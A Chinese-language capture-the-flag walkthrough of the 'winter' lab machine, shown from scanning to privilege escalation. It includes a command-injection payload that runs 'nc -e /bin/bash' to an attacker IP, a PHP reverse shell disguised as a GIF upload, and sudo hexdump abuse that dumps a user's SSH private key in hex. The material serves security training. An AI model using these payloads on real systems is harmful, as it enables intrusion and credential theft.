winter
winter
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34

┌──(kali💀kali)-[~/temp/winter]
└─$ rustscan -a $IP -- -sCV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Nmap? More like slowmap.🐢
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.10.106:22
Open 192.168.10.106:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 39:47:4a:a2:1d:53:5a:d4:9e:4e:2e:61:61:e9:bb:82 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDqHXuDutkB5xoqMwpMpuS7umCM8ebmE/c+fpbf0PXFflthVpqP4T+/QVA6aGN2bOAAJfn2l2+UGVV7zHM7jnXCHIF18keM8KGrl8+ZIY7XhH1k2zvbXmAs1NgyxJ9bSi8IInwqnXwihfTDql0Cv+zASrueaieIjm1g4a1L5MwcrCcBfQjuWrdzTTu6BG3tr62rWfplin+6boUVGtqAuGHeHtbMxMAM7ZrpvT4bBe2I1M7euxHiaThU1tKpAIgn67tUHeaoCuAHR3TkTBZcucb+EQ9O2NUnMYpiwJG0nl24CEX8ji2TmaQxJ9NbDd7WDIt/HNKMbCGai4xeo5yCCMDN
| 256 dc:48:cb:c6:f5:41:2c:d8:5a:87:c6:2d:ff:35:ae:15 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK16DEyJyG1YywvWJ843ae4Zc27Nl0rg15gavl8qNIjip6lvTFUxDMdUkhodjyjJFWsYqSe+CoKRq4mJbU5wXRA=
| 256 26:05:e1:dd:1c:60:af:ef:4b:b7:e5:01:ae:e2:52:ca (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBN0iUGreHnDGFQiZVkBfMmqbEYER7FPKBayP9XWoGza
80/tcp open http syn-ack Apache httpd 2.4.38 ((Debian))
| http-methods:
|_ Supported Methods: HEAD GET POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: catchme
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(kali💀kali)-[~/temp/winter]
└─$ gobuster dir -u http://$IP -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -b 301,401,403,404
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.106
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 403,404,301,401
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 201]
/news.php (Status: 302) [Size: 855] [--> login.php]
/about.php (Status: 302) [Size: 1018] [--> login.php]
/contact.php (Status: 302) [Size: 1213] [--> login.php]
/login.php (Status: 200) [Size: 900]
/home.php (Status: 302) [Size: 904] [--> login.php]
/signup.php (Status: 200) [Size: 856]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/robots.txt (Status: 200) [Size: 237]
/settings.php (Status: 302) [Size: 1259] [--> login.php]
/fileinfo.txt (Status: 200) [Size: 52]
Progress: 882240 / 882244 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali💀kali)-[~/temp/winter]
└─$ curl -s http://$IP | html2text
****** Winter ******
┌──(kali💀kali)-[~/temp/winter]
└─$ curl -s http://$IP/robots.txt
Look for some real vulnerabilities ;)
id
whoami
ls
pwd
netstat -ano
catchme
winter
cd
cd ../
ftp
ssh
http
smtp
manager
admin
superadmin
ceo
cto
https
tftp
nano
vim
parrot
linux
shell
敏感目录
尝试进行登录:
1
http://192.168.10.106/login.php
先注册一下:
1
2
username
password
看一下神魔情况,发现俩洞,一个是操作系统命令注入,一个是文件上传漏洞,尝试看一下链接:
还有若干示例,接着看目录吧:
1
2
3
# http://192.168.10.106/fileinfo.txt
a small hint for you :)
winter is my domain name!
添加 dns 解析:
1
192.168.10.106 winter
也有可能是有后缀,暂时不知道。。
fuzz
尝试 fuzz 一下域名解析:
1
2
3
ffuf -c -u http://$IP -H "Host: FUZZ.winter.hmv" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --fw 12
ffuf -c -u http://$IP -H "Host: FUZZ.winter" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --fw 12
ffuf -c -u http://$IP -H "Host: winter.FUZZ" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt --fw 12
但是没收获。。。。
继续敏感目录:
找到上传的地方了,看一下是否存在upload:
这是一个方向!
上传反弹shell
先尝试一下文件上传漏洞吧:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali💀kali)-[~/temp/winter]
└─$ file shell.jpg
shell.jpg: GIF image data, version 89a, 2570 x 8224
┌──(kali💀kali)-[~/temp/winter]
└─$ head shell.jpg
GIF89a
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.105'; // You have changed this
$port = 1234; // And this
尝试访问但是未被解析。。。。。
命令注入漏洞
尝试重新 fuzz 一下,我感觉还是有用的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali💀kali)-[~/temp/winter]
└─$ ffuf -c -u "http://winter" -H "Host: FUZZ.winter" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -fs 201
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://winter
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt
:: Header : Host: FUZZ.winter
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 201
________________________________________________
manager [Status: 200, Size: 199, Words: 12, Lines: 15, Duration: 8ms]
cmd [Status: 200, Size: 198, Words: 12, Lines: 15, Duration: 2ms]
:: Progress: [19966/19966] :: Job [1/1] :: 3076 req/sec :: Duration: [0:00:08] :: Errors: 0 ::
使用 fs 过滤可以找到特殊的:
1
2
3
192.168.10.106 winter
192.168.10.106 manager.winter
192.168.10.106 cmd.winter
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
┌──(kali💀kali)-[~/temp/winter]
└─$ gobuster dir -u http://winter -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -b 301,401,403,404
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://winter
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 403,404,301,401
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 201]
/news.php (Status: 302) [Size: 855] [--> login.php]
/contact.php (Status: 302) [Size: 1213] [--> login.php]
/about.php (Status: 302) [Size: 1018] [--> login.php]
/home.php (Status: 302) [Size: 904] [--> login.php]
/login.php (Status: 200) [Size: 900]
/signup.php (Status: 200) [Size: 856]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/robots.txt (Status: 200) [Size: 237]
/settings.php (Status: 302) [Size: 1259] [--> login.php]
/fileinfo.txt (Status: 200) [Size: 52]
Progress: 701308 / 882244 (79.49%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 703036 / 882244 (79.69%)
===============================================================
Finished
===============================================================
┌──(kali💀kali)-[~/temp/winter]
└─$ gobuster dir -u http://manager.winter -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -b 301,401,403,404
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://manager.winter
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 401,403,404,301
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 199]
/news.php (Status: 302) [Size: 855] [--> login.php]
/contact.php (Status: 302) [Size: 1243] [--> login.php]
/about.php (Status: 302) [Size: 1558] [--> login.php]
/home.php (Status: 302) [Size: 907] [--> login.php]
/login.php (Status: 200) [Size: 1275]
/logout.php (Status: 302) [Size: 0] [--> login.php]
Progress: 339772 / 882244 (38.51%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 341053 / 882244 (38.66%)
===============================================================
Finished
===============================================================
┌──(kali💀kali)-[~/temp/winter]
└─$ gobuster dir -u http://cmd.winter -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt -b 301,401,403,404
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://cmd.winter
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 401,403,404,301
[+] User Agent: gobuster/3.6
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 198]
/shellcity.php (Status: 200) [Size: 1040]
Progress: 267346 / 882244 (30.30%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 268009 / 882244 (30.38%)
===============================================================
Finished
===============================================================
找到了入口点了!
1
2
3
4
┌──(kali💀kali)-[~/temp/winter]
└─$ curl -s http://cmd.winter/shellcity.php | html2text
[name ] [********************] [Send]
尝试瞎搞一个试试:
看一下源代码,没发现东西,尝试进一步fuzz:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali💀kali)-[~/temp/winter]
└─$ ffuf -c -u "http://cmd.winter/shellcity.php?FUZZ=whoami" -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -fs 1040
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://cmd.winter/shellcity.php?FUZZ=whoami
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 1040
________________________________________________
run [Status: 200, Size: 1057, Words: 103, Lines: 58, Duration: 107ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
找到参数,尝试看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(kali💀kali)-[~/temp/winter]
└─$ curl -s "http://cmd.winter/shellcity.php?run=whoami" | html2text
[name ] [********************] [Send]
www-data
www-data
┌──(kali💀kali)-[~/temp/winter]
└─$ curl -s "http://cmd.winter/shellcity.php?run=whoami;id" | html2text
[name ] [********************] [Send]
www-data uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33(www-data) gid=33(www-data) groups=33(www-data)

尝试反弹 shell 并执行:
1
2
┌──(kali💀kali)-[~/temp/winter]
└─$ curl "http://cmd.winter/shellcity.php?run=nc+-e+/bin/bash+192.168.10.105+1234"
提权
hexdump读文件
参考:https://gtfobins.github.io/gtfobins/hexdump/#sudo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
(remote) www-data@winter:/var/www/cmd$ sudo -l
Matching Defaults entries for www-data on winter:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on winter:
(catchme) NOPASSWD: /usr/bin/hexdump
(remote) www-data@winter:/var/www/cmd$ cat /etc/passwd | grep /bin
root:x:0:0:root:/root:/bin/bash
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
catchme:x:1000:1000:catchme,,,:/home/catchme:/bin/bash
mysql:x:107:115:MySQL Server,,,:/nonexistent:/bin/false
(remote) www-data@winter:/var/www/cmd$ ls -la /home/catchme
ls: cannot open directory '/home/catchme': Permission denied
(remote) www-data@winter:/var/www/cmd$ sudo -u catchme /usr/bin/hexdump -C "/home/catchme/user.txt"
00000000 48 4d 56 6c 6f 63 61 6c 68 6f 73 74 0a |HMVlocalhost.|
0000000d
(remote) www-data@winter:/var/www/cmd$ sudo -u catchme /usr/bin/hexdump -C "/home/catchme/.ssh/id_rsa"
00000000 2d 2d 2d 2d 2d 42 45 47 49 4e 20 4f 50 45 4e 53 |-----BEGIN OPENS|
00000010 53 48 20 50 52 49 56 41 54 45 20 4b 45 59 2d 2d |SH PRIVATE KEY--|
00000020 2d 2d 2d 0a 62 33 42 6c 62 6e 4e 7a 61 43 31 72 |---.b3BlbnNzaC1r|
00000030 5a 58 6b 74 64 6a 45 41 41 41 41 41 42 47 35 76 |ZXktdjEAAAAABG5v|
00000040 62 6d 55 41 41 41 41 45 62 6d 39 75 5a 51 41 41 |bmUAAAAEbm9uZQAA|
00000050 41 41 41 41 41 41 41 42 41 41 41 42 46 77 41 41 |AAAAAAABAAABFwAA|
00000060 41 41 64 7a 63 32 67 74 63 6e 0a 4e 68 41 41 41 |AAdzc2gtcn.NhAAA|
00000070 41 41 77 45 41 41 51 41 41 41 51 45 41 74 53 53 |AAwEAAQAAAQEAtSS|
00000080 4e 55 6d 4f 32 30 46 4a 6e 49 47 47 74 6d 35 67 |NUmO20FJnIGGtm5g|
00000090 57 44 33 78 41 31 5a 47 66 67 34 78 6d 56 74 57 |WD3xA1ZGfg4xmVtW|
000000a0 46 6f 35 75 56 4c 47 38 57 42 74 4b 77 54 4d 62 |Fo5uVLG8WBtKwTMb|
000000b0 50 0a 65 54 30 52 78 70 32 32 39 61 51 34 62 6b |P.eT0Rxp229aQ4bk|
000000c0 70 67 62 32 45 56 4b 51 6a 65 45 6c 58 52 47 39 |pgb2EVKQjeElXRG9|
000000d0 44 6a 68 52 41 52 6b 43 6d 2f 49 61 46 77 54 38 |DjhRARkCm/IaFwT8|
000000e0 54 64 53 33 52 50 68 72 48 35 44 45 33 47 4d 64 |TdS3RPhrH5DE3GMd|
000000f0 77 44 5a 46 61 4b 61 49 0a 4a 37 51 63 5a 6f 73 |wDZFaKaI.J7QcZos|
00000100 4d 4c 54 2b 6f 35 65 45 37 31 6b 69 32 5a 42 4a |MLT+o5eE71ki2ZBJ|
00000110 48 67 69 43 71 65 69 4a 47 31 64 4d 2b 56 32 57 |HgiCqeiJG1dM+V2W|
00000120 37 67 58 72 71 36 76 43 41 56 57 67 4a 36 39 4b |7gXrq6vCAVWgJ69K|
00000130 51 56 61 78 56 31 71 6d 4e 45 37 31 4b 6b 6a 0a |QVaxV1qmNE71Kkj.|
00000140 31 43 6e 6b 42 46 6f 6e 73 66 39 74 51 74 31 32 |1CnkBFonsf9tQt12|
00000150 47 4a 6d 2f 75 38 62 76 57 48 41 49 34 5a 4f 75 |GJm/u8bvWHAI4ZOu|
00000160 6e 63 36 6f 53 56 45 4f 51 57 55 30 64 77 32 6f |nc6oSVEOQWU0dw2o|
00000170 50 43 2b 51 44 79 72 30 30 37 54 2f 62 6d 6c 58 |PC+QDyr007T/bmlX|
00000180 6d 4e 7a 50 6d 4f 0a 6a 66 44 76 46 78 65 37 39 |mNzPmO.jfDvFxe79|
00000190 58 73 42 6b 4d 78 67 76 77 6e 51 4a 55 36 71 48 |XsBkMxgvwnQJU6qH|
000001a0 30 38 66 4c 38 2b 32 46 46 7a 79 49 68 66 71 2f |08fL8+2FFzyIhfq/|
000001b0 44 66 66 47 5a 58 74 64 33 47 43 39 6f 6a 73 55 |DffGZXtd3GC9ojsU|
000001c0 50 70 2b 6c 59 65 4e 44 70 48 48 35 6e 0a 64 69 |Pp+lYeNDpHH5n.di|
000001d0 39 6d 53 44 69 7a 2b 51 41 41 41 38 6a 4d 41 35 |9mSDiz+QAAA8jMA5|
000001e0 36 36 7a 41 4f 65 75 67 41 41 41 41 64 7a 63 32 |66zAOeugAAAAdzc2|
000001f0 67 74 63 6e 4e 68 41 41 41 42 41 51 43 31 4a 49 |gtcnNhAAABAQC1JI|
00000200 31 53 59 37 62 51 55 6d 63 67 59 61 32 62 6d 42 |1SY7bQUmcgYa2bmB|
00000210 59 50 66 45 0a 44 56 6b 5a 2b 44 6a 47 5a 57 31 |YPfE.DVkZ+DjGZW1|
00000220 59 57 6a 6d 35 55 73 62 78 59 47 30 72 42 4d 78 |YWjm5UsbxYG0rBMx|
00000230 73 39 35 50 52 48 47 6e 62 62 31 70 44 68 75 53 |s95PRHGnbb1pDhuS|
00000240 6d 42 76 59 52 55 70 43 4e 34 53 56 64 45 62 30 |mBvYRUpCN4SVdEb0|
00000250 4f 4f 46 45 42 47 51 4b 62 38 68 0a 6f 58 42 50 |OOFEBGQKb8h.oXBP|
00000260 78 4e 31 4c 64 45 2b 47 73 66 6b 4d 54 63 59 78 |xN1LdE+GsfkMTcYx|
00000270 33 41 4e 6b 56 6f 70 6f 67 6e 74 42 78 6d 69 77 |3ANkVopogntBxmiw|
00000280 77 74 50 36 6a 6c 34 54 76 57 53 4c 5a 6b 45 6b |wtP6jl4TvWSLZkEk|
00000290 65 43 49 4b 70 36 49 6b 62 56 30 7a 35 58 5a 62 |eCIKp6IkbV0z5XZb|
000002a0 75 42 0a 65 75 72 71 38 49 42 56 61 41 6e 72 30 |uB.eurq8IBVaAnr0|
000002b0 70 42 56 72 46 58 57 71 59 30 54 76 55 71 53 50 |pBVrFXWqY0TvUqSP|
000002c0 55 4b 65 51 45 57 69 65 78 2f 32 31 43 33 58 59 |UKeQEWiex/21C3XY|
000002d0 59 6d 62 2b 37 78 75 39 59 63 41 6a 68 6b 36 36 |Ymb+7xu9YcAjhk66|
000002e0 64 7a 71 68 4a 55 51 35 42 0a 5a 54 52 33 44 61 |dzqhJUQ5B.ZTR3Da|
000002f0 67 38 4c 35 41 50 4b 76 54 54 74 50 39 75 61 56 |g8L5APKvTTtP9uaV|
00000300 65 59 33 4d 2b 59 36 4e 38 4f 38 58 46 37 76 31 |eY3M+Y6N8O8XF7v1|
00000310 65 77 47 51 7a 47 43 2f 43 64 41 6c 54 71 6f 66 |ewGQzGC/CdAlTqof|
00000320 54 78 38 76 7a 37 59 55 58 50 49 69 46 2b 72 38 |Tx8vz7YUXPIiF+r8|
00000330 0a 4e 39 38 5a 6c 65 31 33 63 59 4c 32 69 4f 78 |.N98Zle13cYL2iOx|
00000340 51 2b 6e 36 56 68 34 30 4f 6b 63 66 6d 64 32 4c |Q+n6Vh40Okcfmd2L|
00000350 32 5a 49 4f 4c 50 35 41 41 41 41 41 77 45 41 41 |2ZIOLP5AAAAAwEAA|
00000360 51 41 41 41 51 41 57 41 6e 48 31 62 38 34 33 73 |QAAAQAWAnH1b843s|
00000370 37 74 36 45 4d 52 43 0a 59 70 46 54 6f 6c 70 53 |7t6EMRC.YpFTolpS|
00000380 57 4e 5a 54 36 6f 78 49 77 72 72 78 4c 53 64 4c |WNZT6oxIwrrxLSdL|
00000390 39 64 64 73 54 73 39 44 46 4f 6b 43 70 79 76 77 |9ddsTs9DFOkCpyvw|
000003a0 77 52 73 49 37 38 49 33 6a 47 76 35 50 49 65 51 |wRsI78I3jGv5PIeQ|
000003b0 71 39 59 6e 7a 69 75 52 51 4b 6c 55 63 71 0a 5a |q9YnziuRQKlUcq.Z|
000003c0 66 71 4f 4c 6a 57 44 56 49 53 2f 68 44 67 63 64 |fqOLjWDVIS/hDgcd|
000003d0 6a 36 31 34 43 59 37 54 51 50 42 5a 68 61 36 35 |j614CY7TQPBZha65|
000003e0 33 6b 6c 73 64 6d 39 6a 2b 6d 54 32 65 64 51 76 |3klsdm9j+mT2edQv|
000003f0 7a 52 42 44 69 61 7a 4e 42 46 69 4f 30 76 62 65 |zRBDiazNBFiO0vbe|
00000400 53 79 34 4d 47 0a 6d 6a 76 75 57 77 6a 74 6e 61 |Sy4MG.mjvuWwjtna|
00000410 59 41 79 45 6a 65 4f 38 7a 68 39 4e 51 58 41 47 |YAyEjeO8zh9NQXAG|
00000420 72 4c 69 59 78 73 79 42 68 45 44 63 74 56 39 51 |rLiYxsyBhEDctV9Q|
00000430 4e 33 45 2f 32 78 67 6e 30 47 37 32 31 72 62 62 |N3E/2xgn0G721rbb|
00000440 73 58 36 71 6d 7a 2b 52 6c 74 57 33 0a 44 46 4c |sX6qmz+RltW3.DFL|
00000450 43 46 54 6a 51 69 4c 4a 65 2b 62 34 79 6d 48 70 |CFTjQiLJe+b4ymHp|
00000460 35 4c 74 6f 43 38 72 6e 62 70 4a 41 71 69 75 41 |5LtoC8rnbpJAqiuA|
00000470 4f 6e 4a 77 77 72 6f 38 38 4c 53 75 71 47 2b 6f |OnJwwro88LSuqG+o|
00000480 2b 78 79 47 76 4d 6f 45 4b 6a 4d 35 70 65 51 73 |+xyGvMoEKjM5peQs|
00000490 2f 67 35 0a 36 38 55 6a 65 77 58 48 35 36 68 39 |/g5.68UjewXH56h9|
000004a0 44 47 76 54 69 2b 7a 55 6d 50 30 66 51 68 36 52 |DGvTi+zUmP0fQh6R|
000004b0 32 4c 53 33 73 6c 6e 64 79 68 59 33 33 5a 65 39 |2LS3slndyhY33Ze9|
000004c0 41 41 41 41 67 51 44 67 78 6b 4c 57 61 56 36 56 |AAAAgQDgxkLWaV6V|
000004d0 61 52 31 39 76 4a 53 4b 75 45 0a 62 7a 4f 61 66 |aR19vJSKuE.bzOaf|
000004e0 7a 31 56 58 49 41 65 62 65 59 30 72 7a 46 36 35 |z1VXIAebeY0rzF65|
000004f0 49 56 75 5a 50 65 75 38 69 34 65 72 35 45 2b 44 |IVuZPeu8i4er5E+D|
00000500 46 32 43 43 6f 46 48 46 61 30 39 67 6c 57 6a 36 |F2CCoFHFa09glWj6|
